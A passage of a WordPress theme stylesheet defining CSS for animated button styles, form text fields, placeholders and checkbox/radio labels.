    transform: translateX(0);
  }
  100% {
    transform: translateX(101%);
  }
}
/* Button Flow */
.sc_button.sc_button_flow {
  position: relative;
  z-index: 1;
  overflow: hidden;
  --theme-var-button_flow_color_text_hover: var(--theme-color-inverse_link);
  --theme-var-button_flow_color: var(--theme-color-text_dark);
  --theme-var-button_flow_color_hover: var(--theme-color-text_link);
  color: var(--theme-color-inverse_hover) !important;
  background-color: var(--theme-var-button_flow_color_hover) !important;
}
.color_style_link2 .sc_button.sc_button_flow, .sc_button.sc_button_flow.color_style_link2 {
  --theme-var-button_flow_color_hover: var(--theme-color-text_link2);
}
.color_style_link3 .sc_button.sc_button_flow, .sc_button.sc_button_flow.color_style_link3 {
  --theme-var-button_flow_color_hover: var(--theme-color-text_link3);
}
.color_style_dark .sc_button.sc_button_flow, .sc_button.sc_button_flow.color_style_dark {
  --theme-var-button_flow_color_hover: var(--theme-color-text_dark_blend);
  --theme-var-button_flow_color_text_hover: var(--theme-color-inverse_hover);
}
.sc_button.sc_button_flow > span {
  position: relative;
  z-index: 2;
}
.sc_button.sc_button_flow:before {
  content: "";
  -webkit-border-radius: inherit;
  -ms-border-radius: inherit;
  border-radius: inherit;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-box-shadow: inset 0 100px 0 0 var(--theme-var-button_flow_color) !important;
  -ms-box-shadow: inset 0 100px 0 0 var(--theme-var-button_flow_color) !important;
  box-shadow: inset 0 100px 0 0 var(--theme-var-button_flow_color) !important;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.sc_button.sc_button_flow:hover, .sc_button.sc_button_flow:focus, .sc_button.sc_button_flow:active {
  color: var(--theme-var-button_flow_color_text_hover) !important;
}
.sc_button.sc_button_flow:hover:before, .sc_button.sc_button_flow:focus:before, .sc_button.sc_button_flow:active:before {
  -webkit-box-shadow: inset 0 100px 0 -100px var(--theme-var-button_flow_color) !important;
  -ms-box-shadow: inset 0 100px 0 -100px var(--theme-var-button_flow_color) !important;
  box-shadow: inset 0 100px 0 -100px var(--theme-var-button_flow_color) !important;
}
.sc_button.sc_button_flow.sc_button_shadow {
  -webkit-box-shadow: 0 7px 25px var(--theme-color-text_dark_02) !important;
  -ms-box-shadow: 0 7px 25px var(--theme-color-text_dark_02) !important;
  box-shadow: 0 7px 25px var(--theme-color-text_dark_02) !important;
}

/* Button Veil */
.sc_button.sc_button_veil {
  --theme-var-button_veil_color: var(--theme-color-text_link);
  --theme-var-button_veil_color_hover_text: var(--theme-color-inverse_link);
  background: none !important;
  position: relative;
  z-index: 1;
  overflow: hidden;
  color: var(--theme-var-button_veil_color) !important;
}
.color_style_link2 .sc_button.sc_button_veil, .sc_button.sc_button_veil.color_style_link2 {
  --theme-var-button_veil_color: var(--theme-color-text_link2);
}
.color_style_link3 .sc_button.sc_button_veil, .sc_button.sc_button_veil.color_style_link3 {
  --theme-var-button_veil_color: var(--theme-color-text_link3);
}
.color_style_dark .sc_button.sc_button_veil, .sc_button.sc_button_veil.color_style_dark {
  --theme-var-button_veil_color: var(--theme-color-text_dark);
  --theme-var-button_veil_color_hover_text: var(--theme-color-inverse_hover);
}
.sc_button.sc_button_veil > span {
  position: relative;
  z-index: 2;
}
.sc_button.sc_button_veil:before {
  content: "";
  -webkit-border-radius: inherit;
  -ms-border-radius: inherit;
  border-radius: inherit;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-box-shadow: inset 0 0 0 2px var(--theme-var-button_veil_color);
  -ms-box-shadow: inset 0 0 0 2px var(--theme-var-button_veil_color);
  box-shadow: inset 0 0 0 2px var(--theme-var-button_veil_color);
}
.sc_button.sc_button_veil:after {
  content: "";
  position: absolute;
  z-index: 1;
  display: block;
  width: 600px;
  height: 800px;
  bottom: 100%;
  left: 50%;
  background-color: var(--theme-var-button_veil_color);
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  transform: translateX(-50%);
  -webkit-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.sc_button.sc_button_veil:hover, .sc_button.sc_button_veil:focus, .sc_button.sc_button_veil:active {
  color: var(--theme-var-button_veil_color_hover_text) !important;
}
.sc_button.sc_button_veil:hover:after, .sc_button.sc_button_veil:focus:after, .sc_button.sc_button_veil:active:after {
  bottom: -100%;
}

/* Button Curtain */
.sc_button.sc_button_curtain {
  position: relative;
  z-index: 1;
  overflow: hidden;
  --theme-var-button_curtain_color: var(--theme-color-text_link);
  --theme-var-button_curtain_color_text: var(--theme-color-inverse_link);
  color: var(--theme-var-button_curtain_color_text) !important;
  background-color: var(--theme-color-alter_bg_color) !important;
}
.color_style_link2 .sc_button.sc_button_curtain, .sc_button.sc_button_curtain.color_style_link2 {
  --theme-var-button_curtain_color: var(--theme-color-text_link2);
}
.color_style_link3 .sc_button.sc_button_curtain, .sc_button.sc_button_curtain.color_style_link3 {
  --theme-var-button_curtain_color: var(--theme-color-text_link3);
}
.color_style_dark .sc_button.sc_button_curtain, .sc_button.sc_button_curtain.color_style_dark {
  --theme-var-button_curtain_color: var(--theme-color-text_dark);
  --theme-var-button_curtain_color_text: var(--theme-color-inverse_hover);
  --theme-var-button_curtain_color_text_hover: var(--theme-color-inverse_hover);
}
.sc_button.sc_button_curtain > span {
  position: relative;
  z-index: 3;
}
.sc_button.sc_button_curtain:before {
  content: "";
  -webkit-border-radius: inherit;
  -ms-border-radius: inherit;
  border-radius: inherit;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-box-shadow: inset 0 0 0 2px var(--theme-var-button_curtain_color);
  -ms-box-shadow: inset 0 0 0 2px var(--theme-var-button_curtain_color);
  box-shadow: inset 0 0 0 2px var(--theme-var-button_curtain_color);
}
.sc_button.sc_button_curtain:after {
  content: "";
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: var(--theme-var-button_curtain_color);
  -webkit-transition: bottom 0.3s cubic-bezier(0.7, 0, 0.2, 1);
  -ms-transition: bottom 0.3s cubic-bezier(0.7, 0, 0.2, 1);
  transition: bottom 0.3s cubic-bezier(0.7, 0, 0.2, 1);
}
.sc_button.sc_button_curtain:hover, .sc_button.sc_button_curtain:focus, .sc_button.sc_button_curtain:active {
  color: var(--theme-var-button_curtain_color) !important;
}
.sc_button.sc_button_curtain:hover:after, .sc_button.sc_button_curtain:focus:after, .sc_button.sc_button_curtain:active:after {
  bottom: 100%;
}

/* Button Slant */
.sc_button.sc_button_slant {
  position: relative;
  z-index: 1;
  overflow: hidden;
  --theme-var-button_curtain_color: var(--theme-color-text_link);
  --theme-var-button_curtain_color_text: var(--theme-color-inverse_link);
  color: var(--theme-var-button_curtain_color_text) !important;
  background-color: var(--theme-color-alter_bg_color) !important;
}
.color_style_link2 .sc_button.sc_button_slant, .sc_button.sc_button_slant.color_style_link2 {
  --theme-var-button_curtain_color: var(--theme-color-text_link2);
}
.color_style_link3 .sc_button.sc_button_slant, .sc_button.sc_button_slant.color_style_link3 {
  --theme-var-button_curtain_color: var(--theme-color-text_link3);
}
.color_style_dark .sc_button.sc_button_slant, .sc_button.sc_button_slant.color_style_dark {
  --theme-var-button_curtain_color: var(--theme-color-text_dark);
  --theme-var-button_curtain_color_text: var(--theme-color-inverse_hover);
  --theme-var-button_curtain_color_text_hover: var(--theme-color-inverse_hover);
}
.sc_button.sc_button_slant > span {
  position: relative;
  z-index: 2;
}
.sc_button.sc_button_slant:before {
  content: "";
  width: 120%;
  background-color: var(--theme-var-button_curtain_color);
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: -10%;
  -webkit-transform: skew(30deg);
  -ms-transform: skew(30deg);
  transform: skew(30deg);
  -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.3, 1, 0.8, 1);
  -ms-transition: -ms-transform 0.4s cubic-bezier(0.3, 1, 0.8, 1);
  transition: transform 0.4s cubic-bezier(0.3, 1, 0.8, 1);
}
.sc_button.sc_button_slant:hover, .sc_button.sc_button_slant:focus, .sc_button.sc_button_slant:active {
  color: var(--theme-var-button_curtain_color) !important;
}
.sc_button.sc_button_slant:hover:before, .sc_button.sc_button_slant:focus:before, .sc_button.sc_button_slant:active:before {
  -webkit-transform: translate3d(100%, 0, 0);
  -ms-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}

/* Simple button */
.sc_button.sc_button.sc_button_simple {
  font-size: 17px;
  line-height: 20px;
  font-weight: 700;
  font-style: normal;
  background: transparent !important;
  border: none !important;
  letter-spacing: 0;
  padding: 0 1.7em 2px 0;
  text-transform: none;
}
.sc_button.sc_button.sc_button_simple:not(.sc_button_with_icon) .sc_button_text {
  vertical-align: top;
}
.sc_button.sc_button.sc_button_simple.sc_button_size_large {
  font-size: 19px;
  padding-bottom: 3px;
}
.sc_button.sc_button.sc_button_simple.sc_button_size_small {
  font-size: 15px;
}

.sc_button.sc_button.sc_button_simple:before,
.sc_button.sc_button.sc_button_simple:after {
  content: '\e9a4';
  font-family: "fontello";
  font-style: normal;
  font-size: 12px;
  font-weight: 400;
  top: 0;
  padding-right: 1px;
  -webkit-transition: right 0.3s ease, opacity 0.3s ease;
  -ms-transition: right 0.3s ease, opacity 0.3s ease;
  transition: right 0.3s ease, opacity 0.3s ease;
}

.sc_button.sc_button.sc_button_simple.sc_button_with_icon {
  display: inline-flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0;
}
.sc_button.sc_button.sc_button_simple.sc_button_with_icon.sc_button_icon_right .sc_button_icon {
  margin-left: 0.6em;
}
.sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon {
  position: relative;
  font-size: 20px;
  width: 61px;
  height: 61px;
  line-height: 61px;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid var(--theme-color-bd_color);
}
.sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon > span {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 30px;
  height: 30px;
  line-height: 29px;
}
.sc_button.sc_button.sc_button_simple.sc_button_with_icon:before, .sc_button.sc_button.sc_button_simple.sc_button_with_icon:after {
  display: none;
}

/* Simple Small */
.sc_button_simple.sc_button_icon_left .sc_button_icon {
  margin-right: 0.6em;
}

.sc_button_size_small.sc_button.sc_button_simple.sc_button_icon_left .sc_button_icon {
  margin-right: 0;
}

.sc_button_size_small.sc_button.sc_button_simple.sc_button_icon_left .sc_button_icon + .sc_button_text {
  margin-left: 0.5em;
}

.sc_button_size_small.sc_button.sc_button_simple.sc_button_icon_right .sc_button_icon {
  margin-left: 0;
}

.sc_button_size_small.sc_button.sc_button_simple.sc_button_icon_right .sc_button_icon + .sc_button_text {
  margin-right: 0.5em;
}

.sc_button_size_small.sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon {
  font-size: 12px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
}

.sc_button.sc_button_simple:not(.sc_button_bg_image) {
  color: var(--theme-color-text_link);
}

.sc_button.sc_button_simple:not(.sc_button_bg_image):hover,
.sc_button.sc_button_simple:not(.sc_button_bg_image):focus {
  color: var(--theme-color-text_hover) !important;
}

.sc_button.sc_button_simple.color_style_link2:not(.sc_button_bg_image),
.color_style_link2 .sc_button.sc_button_simple:not(.sc_button_bg_image) {
  color: var(--theme-color-text_link2);
}

.sc_button.sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,
.sc_button.sc_button_simple.color_style_link2:not(.sc_button_bg_image):focus,
.color_style_link2 .sc_button.sc_button_simple:not(.sc_button_bg_image):hover,
.color_style_link2 .sc_button.sc_button_simple:not(.sc_button_bg_image):focus {
  color: var(--theme-color-text_hover2) !important;
}

.sc_button.sc_button_simple.color_style_link3:not(.sc_button_bg_image),
.color_style_link3 .sc_button.sc_button_simple:not(.sc_button_bg_image) {
  color: var(--theme-color-text_link3);
}

.sc_button.sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,
.sc_button.sc_button_simple.color_style_link3:not(.sc_button_bg_image):focus,
.color_style_link3 .sc_button.sc_button_simple:not(.sc_button_bg_image):hover,
.color_style_link3 .sc_button.sc_button_simple:not(.sc_button_bg_image):focus {
  color: var(--theme-color-text_hover3) !important;
}

.sc_button.sc_button_simple.color_style_dark:not(.sc_button_bg_image),
.color_style_dark .sc_button.sc_button_simple:not(.sc_button_bg_image) {
  color: var(--theme-color-text_dark);
}

.sc_button.sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,
.sc_button.sc_button_simple.color_style_dark:not(.sc_button_bg_image):focus,
.color_style_dark .sc_button.sc_button_simple:not(.sc_button_bg_image):hover,
.color_style_dark .sc_button.sc_button_simple:not(.sc_button_bg_image):focus {
  color: var(--theme-color-text_dark) !important;
}

/* Theme button */
.theme_button {
  color: var(--theme-color-inverse_link) !important;
  border-color: var(--theme-color-text_link) !important;
  background-color: var(--theme-color-text_link) !important;
}

.theme_button:hover,
.theme_button:focus {
  color: var(--theme-color-inverse_link) !important;
  border-color: var(--theme-color-text_hover) !important;
  background-color: var(--theme-color-text_hover) !important;
}

.theme_button.color_style_link2,
.color_style_link2 .theme_button {
  border-color: var(--theme-color-text_link2) !important;
  background-color: var(--theme-color-text_link2) !important;
}

.theme_button.color_style_link2:hover,
.theme_button.color_style_link2:focus,
.color_style_link2 .theme_button:hover,
.color_style_link2 .theme_button:focus {
  border-color: var(--theme-color-text_hover2) !important;
  background-color: var(--theme-color-text_hover2) !important;
}

.theme_button.color_style_link3,
.color_style_link3 .theme_button {
  border-color: var(--theme-color-text_link3) !important;
  background-color: var(--theme-color-text_link3) !important;
}

.theme_button.color_style_link3:hover,
.theme_button.color_style_link3:focus,
.color_style_link3 .theme_button:hover,
.color_style_link3 .theme_button:focus {
  border-color: var(--theme-color-text_hover3) !important;
  background-color: var(--theme-color-text_hover3) !important;
}

.theme_button.color_style_dark,
.color_style_dark .theme_button {
  color: var(--theme-color-bg_color) !important;
  border-color: var(--theme-color-text_dark) !important;
  background-color: var(--theme-color-text_dark) !important;
}

.theme_button.color_style_dark:hover,
.theme_button.color_style_dark:focus,
.color_style_dark .theme_button:hover,
.color_style_dark .theme_button:focus {
  color: var(--theme-color-inverse_hover) !important;
  border-color: var(--theme-color-text_dark_blend) !important;
  background-color: var(--theme-color-text_dark_blend) !important;
}

/* Buttons in sidebars */
/* Simple button */
[class*="scheme_"].sidebar .sc_button_simple:not(.sc_button_bg_image) {
  color: var(--theme-color-alter_link);
}

[class*="scheme_"].sidebar .sc_button_simple:not(.sc_button_bg_image):hover,
[class*="scheme_"].sidebar .sc_button_simple:not(.sc_button_bg_image):focus {
  color: var(--theme-color-alter_hover) !important;
}

/* Bordered button */
[class*="scheme_"].sidebar .sc_button_bordered:not(.sc_button_bg_image) {
  color: var(--theme-color-alter_link);
  border-color: var(--theme-color-alter_link);
}

[class*="scheme_"].sidebar .sc_button_bordered:not(.sc_button_bg_image):hover,
[class*="scheme_"].sidebar .sc_button_bordered:not(.sc_button_bg_image):focus {
  color: var(--theme-color-alter_hover) !important;
  border-color: var(--theme-color-alter_hover) !important;
}

/* All other buttons */
[class*="scheme_"].sidebar button,
[class*="scheme_"].sidebar input[type="reset"],
[class*="scheme_"].sidebar input[type="submit"],
[class*="scheme_"].sidebar input[type="button"],
[class*="scheme_"].sidebar .sc_button_default,
[class*="scheme_"].sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
[class*="scheme_"].sidebar .socials_share.socials_type_block .social_icon {
  color: var(--theme-color-inverse_link);
  border-color: var(--theme-color-alter_link);
  background-color: var(--theme-color-alter_link);
}

/* All other buttons hovered */
[class*="scheme_"].sidebar button:hover,
[class*="scheme_"].sidebar button:focus,
[class*="scheme_"].sidebar input[type="reset"]:hover,
[class*="scheme_"].sidebar input[type="reset"]:focus,
[class*="scheme_"].sidebar input[type="submit"]:hover,
[class*="scheme_"].sidebar input[type="submit"]:focus,
[class*="scheme_"].sidebar input[type="button"]:hover,
[class*="scheme_"].sidebar input[type="button"]:focus,
[class*="scheme_"].sidebar .sc_button_default:hover,
[class*="scheme_"].sidebar .sc_button_default:focus,
[class*="scheme_"].sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
[class*="scheme_"].sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):focus,
[class*="scheme_"].sidebar .socials_share.socials_type_block .social_icon:hover,
[class*="scheme_"].sidebar .socials_share.socials_type_block .social_icon:focus {
  color: var(--theme-color-inverse_link);
  border-color: var(--theme-color-alter_hover);
  background-color: var(--theme-color-alter_hover);
}

/* Text fields */
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="password"],
input[type="search"],
select,
textarea,
textarea.wp-editor-area {
  padding: 0.6em 0;
  border: none;
  border-bottom-width: 1px;
  border-bottom-style: solid;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

/* Text fields */
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="password"],
.select2-container.select2-container--default span.select2-choice,
.select2-container.select2-container--default span.select2-selection,
.select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,
.select2-container.select2-container--default .select2-selection--multiple,
textarea,
textarea.wp-editor-area,
select.select2-hidden-accessible.filled + .select2-container.select2-container--default span.select2-selection--multiple,
select.select2-hidden-accessible.filled + .select2-container.select2-container--default span.select2-selection--single,
select.select2-hidden-accessible.filled + .select2-container.select2-container--default span.select2-choice {
  color: var(--theme-color-input_text);
  border-color: var(--theme-color-input_bd_color);
  background-color: var(--theme-color-input_bg_color);
  text-overflow: ellipsis;
}

input[type="text"]:focus,
input[type="text"].filled,
input[type="number"]:focus,
input[type="number"].filled,
input[type="email"]:focus,
input[type="email"].filled,
input[type="url"]:focus,
input[type="url"].filled,
input[type="tel"]:focus,
input[type="tel"].filled,
input[type="search"]:focus,
input[type="search"].filled,
input[type="password"]:focus,
input[type="password"].filled,
.select_container:hover,
select option:hover,
select option:focus,
.select2-container.select2-container--default span.select2-selection--single:hover,
.select2-container.select2-container--default span.select2-choice:hover,
.select2-container.select2-container--default span.select2-selection--multiple:hover,
.select2-container--default.select2-container--open .select2-selection--multiple,
.select2-container--default.select2-container--open .select2-selection--single,
select.select2-hidden-accessible.filled + .select2-container.select2-container--default.select2-container--open span.select2-selection--multiple,
select.select2-hidden-accessible.filled + .select2-container.select2-container--default.select2-container--open span.select2-selection--single,
select.select2-hidden-accessible.filled + .select2-container.select2-container--default.select2-container--open span.select2-choice,
.select2-container.select2-container--focus span.select2-choice,
.select2-container.select2-container--open span.select2-choice,
.select2-container.select2-container--focus span.select2-selection--single,
.select2-container.select2-container--open span.select2-selection--single,
.select2-container.select2-container--focus span.select2-selection--multiple,
.select2-container.select2-container--open span.select2-selection--multiple,
textarea:focus,
textarea.filled,
textarea.wp-editor-area:focus,
textarea.wp-editor-area.filled {
  color: var(--theme-color-input_dark);
  border-color: var(--theme-color-input_bd_hover);
  background-color: var(--theme-color-input_bg_hover);
}

textarea,
textarea.wp-editor-area {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  min-height: 10em;
}

textarea.wp-editor-area {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

/* Text fields in widgets */
.widget input[type="text"],
.widget input[type="number"],
.widget input[type="email"],
.widget input[type="url"],
.widget input[type="tel"],
.widget input[type="password"],
.widget input[type="search"],
.widget select,
.widget textarea,
.widget textarea.wp-editor-area {
  padding: 0.77em 1.2em;
}

/* Placeholders */
input[placeholder]::-webkit-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-input_light);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}

textarea[placeholder]::-webkit-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-input_light);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}

input[placeholder]::-moz-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-input_light);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}

textarea[placeholder]::-moz-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-input_light);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}

input[placeholder]:-ms-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-input_light);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}

textarea[placeholder]:-ms-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-input_light);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}

input[placeholder]::placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-input_light);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}

textarea[placeholder]::placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-input_light);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}

input[placeholder]:focus::-webkit-input-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}

textarea[placeholder]:focus::-webkit-input-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}

input[placeholder]:focus::-moz-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}

textarea[placeholder]:focus::-moz-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}

input[placeholder]:focus:-ms-input-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}

textarea[placeholder]:focus:-ms-input-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}

input[placeholder]:focus::placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}

textarea[placeholder]:focus::placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}

input[placeholder]:active::-webkit-input-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}

textarea[placeholder]:active::-webkit-input-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}

input[placeholder]:active::-moz-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}

textarea[placeholder]:active::-moz-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}

input[placeholder]:active:-ms-input-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}

textarea[placeholder]:active:-ms-input-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}

input[placeholder]:active::placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}

textarea[placeholder]:active::placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
  transition: background-color 50000s ease-in-out 90000s, color 50000s ease-in-out 90000s;
}

/* EDGE autofill */
input[type="password"].edge-autofilled,
input[type="email"].edge-autofilled,
input[type="text"].edge-autofilled {
  color: var(--theme-color-input_dark) !important;
  border-color: var(--theme-color-input_bd_hover) !important;
  background-color: var(--theme-color-input_bg_hover) !important;
}

textarea, textarea.wp-editor-area,
select,
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="password"],
input[type="checkbox"],
input[type="radio"] {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

option {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  color: var(--theme-color-text_dark);
  background-color: var(--theme-color-bg_color);
  font-size: inherit;
  font-weight: inherit;
}

optgroup {
  font-style: normal;
}
optgroup > option {
  font-weight: normal;
}

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */
}

input[type="number"]::-webkit-outer-spin-button {
  height: 50%;
}

input[type="number"],
input[type="search"] {
  -webkit-appearance: none;
  /* Addresses appearance set to searchfield in S5, Chrome */
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0;
}

button[disabled],
html input[disabled] {
  cursor: default !important;
}

input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="password"],
input[type="search"],
select,
textarea,
textarea.wp-editor-area {
  -webkit-appearance: none;
  outline: none;
  resize: none;
}

button:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
select:focus,
textarea:focus,
textarea.wp-editor-area:focus {
  outline: 0;
}

body.show_outline button:focus,
body.show_outline input:focus,
body.show_outline select:focus,
body.show_outline textarea:focus,
body.show_outline textarea.wp-editor-area:focus {
  outline: thin dotted !important;
}

/* Radio buttons and checkboxes */
h3#ship-to-different-address label .input-checkbox,
input[type="radio"],
input[type="checkbox"],
.edd_price_options ul > li > label > input[type="radio"],
.edd_price_options ul > li > label > input[type="checkbox"],
.wpcf7-radio input[type="radio"],
.wpcf7-checkbox input[type="checkbox"],
.wpcf7-acceptance input[type="checkbox"] {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  margin: 0 !important;
  padding: 0 !important;
}

label > input[type="radio"],
label > input[type="checkbox"],
input[type="checkbox"].wpcf7-acceptance {
  display: inline-block;
  vertical-align: baseline;
  position: static !important;
  clip: auto;
}

.wpcf7-radio .wpcf7-list-item-label,
.wpcf7-checkbox .wpcf7-list-item-label {
  cursor: pointer;
}

.edd_price_options ul > li > label > input[type="radio"] + span,
.edd_price_options ul > li > label > input[type="checkbox"] + span {
  display: inline-block;
  vertical-align: baseline;
}

h3#ship-to-different-address label > span,
input[type="radio"] + label,
input[type="checkbox"] + label,
input[type="radio"] + .wpcf7-list-item-label,
input[type="checkbox"] + .wpcf7-list-item-label,
.edd_price_options ul > li > label > input[type="radio"] + span,
.edd_price_options ul > li > label > input[type="checkbox"] + span {
  position: relative;
  font-size: 14px;
  padding-left: 1.8em;
  line-height: 22px;
  display: inline-block;
  vertical-align: top;
}
h3#ship-to-different-address label > span a,
input[type="radio"] + label a,
input[type="checkbox"] + label a,
input[type="radio"] + .wpcf7-list-item-label a,
input[type="checkbox"] + .wpcf7-list-item-label a,
.edd_price_options ul > li > label > input[type="radio"] + span a,
.edd_price_options ul > li > label > input[type="checkbox"] + span a {
  color: inherit;
  border-bottom: 1px solid var(--theme-color-text);
  line-height: 1em;
  display: inline-block;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
h3#ship-to-different-address label > span a:hover,
input[type="radio"] + label a:hover,
input[type="checkbox"] + label a:hover,
input[type="radio"] + .wpcf7-list-item-label a:hover,
input[type="checkbox"] + .wpcf7-list-item-label a:hover,
.edd_price_options ul > li > label > input[type="radio"] + span a:hover,
.edd_price_options ul > li > label > input[type="checkbox"] + span a:hover {
  color: var(--theme-color-text_dark);
  border-color: var(--theme-color-text_dark);
}
[class*="scheme_"].footer_wrap h3#ship-to-different-address label > span a:hover, [class*="scheme_"].footer_wrap
input[type="radio"] + label a:hover, [class*="scheme_"].footer_wrap
input[type="checkbox"] + label a:hover, [class*="scheme_"].footer_wrap
input[type="radio"] + .wpcf7-list-item-label a:hover, [class*="scheme_"].footer_wrap
input[type="checkbox"] + .wpcf7-list-item-label a:hover, [class*="scheme_"].footer_wrap
.edd_price_options ul > li > label > input[type="radio"] + span a:hover, [class*="scheme_"].footer_wrap
.edd_price_options ul > li > label > input[type="checkbox"] + span a:hover {
  color: var(--theme-color-text_dark);
  border-color: var(--theme-color-text_dark);
}

.wpcf7-list-item-label.wpcf7-list-item-right {
  position: relative;
  padding-right: 1.4em;
  display: inline-block;
  vertical-align: top;
}

h3#ship-to-different-address label > span:before,
input[type="radio"] + label:before,
input[type="checkbox"] + label:before,
input[type="radio"] + .wpcf7-list-item-label:before,
input[type="checkbox"] + .wpcf7-list-item-label:before,
.wpcf7-list-item-label.wpcf7-list-item-right:before,
.edd_price_options ul > li > label > input[type="radio"] + span:before,
.edd_price_options ul > li > label > input[type="checkbox"] + span:before {
  content: ' ';
  font-family: "fontello";
  font-size: 7px;
  letter-spacing: -0.7px;
  display: block;
